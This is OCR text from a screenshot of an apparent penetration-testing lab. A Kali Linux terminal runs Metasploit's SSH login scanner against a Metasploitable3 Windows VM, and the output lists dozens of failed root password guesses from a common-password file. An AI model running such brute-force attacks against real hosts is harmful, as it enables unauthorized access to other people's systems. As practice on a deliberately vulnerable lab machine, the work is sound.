 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Editi
Any
CON
FACT
Micros
Oracle VM
VirtualBox
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Boxstarter Shell
Start
DesktopCentral
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>_
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
2:01 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
10:01
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
[-] 10.0.2.15:22 - Could not connect: Connection reset by peer
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE '/home/jorgekalilinux/Escritorio/usuarios.txt'
PASS_FILE => /home/jorgekalilinux/Escritorio/usuarios.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.15:22 - Starting bruteforce
[-] 10.0.2.15:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.15:22 - Failed: 'root:Root'
[-] 10.0.2.15:22 - Failed: 'root:administrator'
[-] 10.0.2.15:22 - Failed: 'root:Administrator'
[-] 10.0.2.15:22 - Failed: 'root:privileged'
[-] 10.0.2.15:22 - Failed: 'root:Privileged'
[-] 10.0.2.15:22 - Failed: 'root:superuser'
[-] 10.0.2.15:22 - Failed: 'root:Superuser'
[-] 10.0.2.15:22 - Failed: 'root:SuperUser'
[-] 10.0.2.15:22 - Failed: 'root:megauser'
[-] 10.0.2.15:22 - Failed: 'root:Megauser'
[-] 10.0.2.15:22 - Failed: 'root:MegaUser'
[-] 10.0.2.15:22 - Failed: 'root:hyperuser'
[-] 10.0.2.15:22 - Failed: 'root:Hyperuser'
[-] 10.0.2.15:22 - Failed: 'root:HyperUser'
[-] 10.0.2.15:22 - Failed: 'root:manager'
[-] 10.0.2.15:22 - Failed: 'root:Manager'
[-] 10.0.2.15:22 - Failed: 'root:guest'
[-] 10.0.2.15:22 - Failed: 'root:Guest'
[-] 10.0.2.15:22 - Failed: 'root:rootuser'
[-] 10.0.2.15:22 - Failed: 'root:Rootuser'
[-] 10.0.2.15:22 - Failed: 'root:RootUser'
[-] 10.0.2.15:22 - Failed: 'root:adminuser'
[-] 10.0.2.15:22 - Failed: 'root:Adminuser'
[-] 10.0.2.15:22 - Failed: 'root:AdminUser'
[-] 10.0.2.15:22 - Failed: 'root:adm'
[-] 10.0.2.15:22 - Failed: 'root:Adm'
[-] 10.0.2.15:22 - Failed: 'root:user'
[-] 10.0.2.15:22 - Failed: 'root:User'
[-] 10.0.2.15:22 - Failed: 'root:info'
[-] 10.0.2.15:22 - Failed: 'root:Info'
[-] 10.0.2.15:22 - Failed: 'root:test'
[-] 10.0.2.15:22 - Failed: 'root:Test'
[-] 10.0.2.15:22 - Failed: 'root:mysql'
[-] 10.0.2.15:22 - Failed: 'root:Mysql'
[-] 10.0.2.15:22 - Failed: 'root:MySQL'
[-] 10.0.2.15:22 - Failed: 'root:oracle'
[-] 10.0.2.15:22 - Failed: 'root:Oracle'
[-] 10.0.2.15:22 - Failed: 'root:ftp'
[-] 10.0.2.15:22 - Failed: 'root:Ftp'
[-] 10.0.2.15:22 - Failed: 'root:FTP'
[-] 10.0.2.15:22 - Failed: 'root:pi'